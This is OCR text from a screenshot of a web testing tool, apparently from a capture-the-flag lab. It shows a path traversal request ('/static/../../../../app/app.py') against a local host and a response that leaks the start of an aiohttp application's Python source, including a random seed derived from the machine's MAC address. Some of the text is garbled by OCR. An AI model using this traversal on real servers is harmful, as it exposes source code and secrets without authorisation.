 quest
数据包扫描 美化 热加载 构造请求
1 GET /static/../../../../app/app.py HTTP/1.1
2 Host ? : 192.168.183.1:53982
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 If-None-Match: "17f68b1f9ac4ce00-a59"
9 Cache-Control: max-age=0
0 If-Modified-Since: Thu, 19 Sep 2024 04:34:35 GMT
1
2
4070bytes / 292ms 美化 编码 请输入定位响应 详
1 HTTP/1.1 200 OK
远端地址:192.168.183.1:53982;
2 Server: nginx/114.5.14
应时间:292ms; 总耗时:293ms; U
3 Content-Type: text/x-python
L:http://192.168.183.1:53982/sta
4 Etag: "17f68b1f9ac4ce00-fe6"
5 Last-Modified: Thu, 19 Sep 2024 04:34:35 GMT
6 Accept-Ranges: bytes
7 Date: Wed, 09 Jul 2025 07:50:42 GMT
8 Content-Length: 4070
9
10 import subprocess
11 from aiohttp import web
12 from aiohttp_session import setup as session_setup, get_session
13 from aiohttp_session.cookie_storage import EncryptedCookieStorage
14 import os
15 import uuid
16 import secrets
17 import random
18 import string
19 import base64
20 random.seed(uuid.getnode())
21 # pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp_session
cryptography
22 # pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp==3.9.1
23
24
25 adminname = "admin"
26